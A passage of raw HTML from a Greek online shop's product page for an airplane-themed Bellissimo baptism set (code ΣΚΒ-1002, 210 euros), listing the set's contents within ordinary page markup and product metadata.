               placeholder="Αναζήτηση"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Μάρκα"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://perpatoura.com/λογαριασμός-μου" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Σύνδεση
                                                        </span></a>
                </div>
                
                                <div
                     class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                        <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                    
                                                                            0
                                                                        
                                </span></i>
                            <span>Καλάθι:</span></a>
                        <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="3" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/"><span>Αρχική</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://perpatoura.com/61-μόδα"><span>Μόδα</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://perpatoura.com/μόδα/3400-lollipop-βιβλίο-ευχών-βε-1002.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://perpatoura.com/μόδα/3394-σετ-βάπτισης-bellissimo-με-θέμα-aloha-travel-σκβ-1001.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://perpatoura.com/μόδα/3399-σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.html">


        <div class="row product-info-row">
            <div class="col-md-6 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
            </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/9720-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    data-image-large-src="https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                    content="https://perpatoura.com/9720-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/9721-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/9721-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    data-image-large-src="https://perpatoura.com/9721-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                    content="https://perpatoura.com/9721-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/9722-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/9722-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    data-image-large-src="https://perpatoura.com/9722-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                    content="https://perpatoura.com/9722-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/9723-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/9723-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    data-image-large-src="https://perpatoura.com/9723-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                    content="https://perpatoura.com/9723-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://perpatoura.com/9726-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://perpatoura.com/9726-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    data-image-large-src="https://perpatoura.com/9726-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                    content="https://perpatoura.com/9726-large_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/9720-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            data-image-large-src="https://perpatoura.com/9720-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/9720-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                            alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/9721-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            data-image-large-src="https://perpatoura.com/9721-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/9721-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                            alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/9722-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            data-image-large-src="https://perpatoura.com/9722-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/9722-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                            alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/9723-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            data-image-large-src="https://perpatoura.com/9723-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/9723-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                            alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb   img-fluid swiper-lazy"
                            data-image-medium-src="https://perpatoura.com/9726-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            data-image-large-src="https://perpatoura.com/9726-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://perpatoura.com/9726-medium_default/σετ-βάπτισης-bellissimo-με-θέμα-αεροπλάνο-σκβ-1002.jpg"
                                                            alt="Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002"
                                                        title=""
                            width="452"
                            height="584"
                    >
                </div> </div>
                        
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">    









</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-6 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                                        <div class="product-manufacturer product-manufacturer-next float-right">
                                            <a href="https://perpatoura.com/brand/60-bellissimo">
                                                <img src="https://perpatoura.com/img/m/60.jpg"
                                                     class="img-fluid  manufacturer-logo" loading="lazy" alt="Bellissimo" />
                                            </a>
                                        </div>
                                                                                                                        

                        
                        <h1 class="h1 page-title"><span>Σετ Βάπτισης Bellissimo Με Θέμα Αεροπλάνο ΣΚΒ-1002</span></h1>
                    
                        
                                                                                                                                                                                                                

                        
                            
                        

                                                    
                                


    <div class="product-prices js-product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Κωδικός </label>
                    <span>ΣΚΒ-1002</span>
                </div>
                                


        
                    
                                    <span id="product-availability"
                          class="js-product-availability badge  badge-success product-available">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                            
        

        
            <div class="">

                <div>
                    <span class="current-price"><span class="product-price current-price-value" content="210">
                                                                                      210,00 €
                                                    </span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

            <div class="tax-shipping-delivery-label">
                                    με ΦΠΑ
                                
                
                                                                </div>

        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-3399"
                              class="rte-content product-description"><p>Σετ Βάπτισης Αεροπλάνο εξαιρετικής ποιότητας το οποίο περιλαμβάνει κουτί βάπτισης, λαμπάδα, σετ λαδόπανα (λαδόπανο, πετσέτα, λαδοεσώρουχα), 3 κεριά κολυμπήθρας, μπουκάλι λαδιού, πετσέτα χεριών και σαπουνάκι. </p></div>
                    

                    
                    <div class="product-actions js-product-actions">
                        
                            <form action="https://perpatoura.com/καλάθι" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="64f09da5d8203080e13151a36486b95b">
                                <input type="hidden" name="id_product" value="3399"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id" class="js-product-customization-id">

                                
                                    
                                    <div class="product-variants js-product-variants">

    </div>




                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3 js-product-add-to-cart">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                inputmode="numeric"
                                pattern="[0-9]*"
                                                                    value="1"
                                    min="1"
                                                                class="input-group "
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Αγορά
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto col-add-wishlist">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="3399"
           data-id-product-attribute="0"
           data-token="64f09da5d8203080e13151a36486b95b"
           data-url="//perpatoura.com/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto col-add-compare">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="3399"
           data-url="//perpatoura.com/module/iqitcompare/actions">
            <i class="fa fa-random not-added" aria-hidden="true"></i><i class="fa fa-check added"
                                                                        aria-hidden="true"></i>
        </button>
    </div>

            </div>
            
        

        
            <p class="product-minimal-quantity js-product-minimal-quantity">
                            </p>
        
    
</div>
                                

                                
                                    <section class="product-discounts js-product-discounts mb-3">
</section>


                                

                                
                            </form>
                            
                                <div class="product-additional-info js-product-additional-info">
  

      <div class="social-sharing">
      <ul>
                  <li class="facebook">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html" title="Κοινή χρήση" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-facebook" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="twitter">
            <a href="https://twitter.com/intent/tweet?text=%CE%A3%CE%B5%CF%84+%CE%92%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82+Bellissimo+%CE%9C%CE%B5+%CE%98%CE%AD%CE%BC%CE%B1+%CE%91%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF+%CE%A3%CE%9A%CE%92-1002 https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html" title="Tweet" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-twitter" aria-hidden="true"></i>
                          </a>
          </li>
                  <li class="pinterest">
            <a href="https://www.pinterest.com/pin/create/button/?media=https%3A%2F%2Fperpatoura.com%2F9720%2F%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.jpg&amp;url=https%3A%2F%2Fperpatoura.com%2F%CE%BC%CF%8C%CE%B4%CE%B1%2F3399-%CF%83%CE%B5%CF%84-%CE%B2%CE%AC%CF%80%CF%84%CE%B9%CF%83%CE%B7%CF%82-bellissimo-%CE%BC%CE%B5-%CE%B8%CE%AD%CE%BC%CE%B1-%CE%B1%CE%B5%CF%81%CE%BF%CF%80%CE%BB%CE%AC%CE%BD%CE%BF-%CF%83%CE%BA%CE%B2-1002.html" title="Pinterest" target="_blank" rel="nofollow noopener noreferrer">
                              <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                          </a>
          </li>
              </ul>
    </div>
  



</div>
                            
                        

                        
                            
                        

                                                                                    

    <a name="products-tab-anchor" id="products-tab-anchor"> &nbsp;</a>


    <div id="productdaas-accordion" class="iqit-accordion mb-5" role="tablist" aria-multiselectable="true">

        
        
                            <div class="card">
            <div class="title" role="tab">
                <a data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-description" aria-expanded="true">
                    Περιγραφή
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-description" class="content collapse  show" role="tabpanel">
                    
                        <div class="product-description">
                        <div class="rte-content"><p>Το Σετ περιλαμβάνει:</p>
<ul style="list-style-type:circle;"><li>Κουτί βάπτισης</li>
<li>Λαμπάδα</li>
<li>Σετ Λαδόπανα (λαδόπανο, πετσέτα, λαδοεσώρουχα)</li>
<li>3 Κερία κολυμπήθρας</li>
<li>Μπουκάλιου Λαδιού</li>
<li>Πετσέτα χεριών</li>
<li>Σαπουνάκι</li>
</ul></div>                                                    </div>
                    
            </div>
        </div>
    
        <div class="card empty-product-details" id="product-details-tab-card">
            <div class="title" role="tab">
                <a   class="collapsed" data-toggle="collapse" data-parent="#productdaas-accordion" href="#productdaas-accordion-details" aria-expanded="true">
                    Λεπτομέρειες προϊόντος
                    <i class="fa fa-angle-down float-right angle-down" aria-hidden="true"></i>
                    <i class="fa fa-angle-up float-right angle-up" aria-hidden="true"></i>
                </a>
            </div>
            <div id="productdaas-accordion-details" class="content collapse " role="tabpanel">
                <div class="mt-4 mb-3">
                    
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;60&quot;,&quot;id_supplier&quot;:&quot;6&quot;,&quot;reference&quot;:&quot;\u03a3\u039a\u0392-1002&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;61&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;210,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-06-28 13:09:40&quot;,&quot;date_upd&quot;:&quot;2024-04-17 11:50:02&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002&quot;,&quot;link_rewrite&quot;:&quot;\u03c3\u03b5\u03c4-\u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2-bellissimo-\u03bc\u03b5-\u03b8\u03ad\u03bc\u03b1-\u03b1\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf-\u03c3\u03ba\u03b2-1002&quot;,&quot;name&quot;:&quot;\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 Bellissimo \u039c\u03b5 \u0398\u03ad\u03bc\u03b1 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03a3\u039a\u0392-1002&quot;,&quot;description&quot;:&quot;&lt;p&gt;\u03a4\u03bf \u03a3\u03b5\u03c4 \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03b5\u03b9:&lt;\/p&gt;\n&lt;ul style=\&quot;list-style-type:circle;\&quot;&gt;&lt;li&gt;\u039a\u03bf\u03c5\u03c4\u03af \u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2&lt;\/li&gt;\n&lt;li&gt;\u039b\u03b1\u03bc\u03c0\u03ac\u03b4\u03b1&lt;\/li&gt;\n&lt;li&gt;\u03a3\u03b5\u03c4 \u039b\u03b1\u03b4\u03cc\u03c0\u03b1\u03bd\u03b1 (\u03bb\u03b1\u03b4\u03cc\u03c0\u03b1\u03bd\u03bf, \u03c0\u03b5\u03c4\u03c3\u03ad\u03c4\u03b1, \u03bb\u03b1\u03b4\u03bf\u03b5\u03c3\u03ce\u03c1\u03bf\u03c5\u03c7\u03b1)&lt;\/li&gt;\n&lt;li&gt;3 \u039a\u03b5\u03c1\u03af\u03b1 \u03ba\u03bf\u03bb\u03c5\u03bc\u03c0\u03ae\u03b8\u03c1\u03b1\u03c2&lt;\/li&gt;\n&lt;li&gt;\u039c\u03c0\u03bf\u03c5\u03ba\u03ac\u03bb\u03b9\u03bf\u03c5 \u039b\u03b1\u03b4\u03b9\u03bf\u03cd&lt;\/li&gt;\n&lt;li&gt;\u03a0\u03b5\u03c4\u03c3\u03ad\u03c4\u03b1 \u03c7\u03b5\u03c1\u03b9\u03ce\u03bd&lt;\/li&gt;\n&lt;li&gt;\u03a3\u03b1\u03c0\u03bf\u03c5\u03bd\u03ac\u03ba\u03b9&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;\u03a3\u03b5\u03c4 \u0392\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2 \u0391\u03b5\u03c1\u03bf\u03c0\u03bb\u03ac\u03bd\u03bf \u03b5\u03be\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03ae\u03c2 \u03c0\u03bf\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1\u03c2 \u03c4\u03bf \u03bf\u03c0\u03bf\u03af\u03bf \u03c0\u03b5\u03c1\u03b9\u03bb\u03b1\u03bc\u03b2\u03ac\u03bd\u03b5\u03b9 \u03ba\u03bf\u03c5\u03c4\u03af \u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7\u03c2, \u03bb\u03b1\u03bc\u03c0\u03ac\u03b4\u03b1, \u03c3\u03b5\u03c4 \u03bb\u03b1\u03b4\u03cc\u03c0\u03b1\u03bd\u03b1 (\u03bb\u03b1\u03b4\u03cc\u03c0\u03b1\u03bd\u03bf, \u03c0\u03b5\u03c4\u03c3\u03ad\u03c4\u03b1, \u03bb\u03b1\u03b4\u03bf\u03b5\u03c3\u03ce\u03c1\u03bf\u03c5\u03c7\u03b1), 3 \u03ba\u03b5\u03c1\u03b9\u03ac \u03ba\u03bf\u03bb\u03c5\u03bc\u03c0\u03ae\u03b8\u03c1\u03b1\u03c2, \u03bc\u03c0\u03bf\u03c5\u03ba\u03ac\u03bb\u03b9 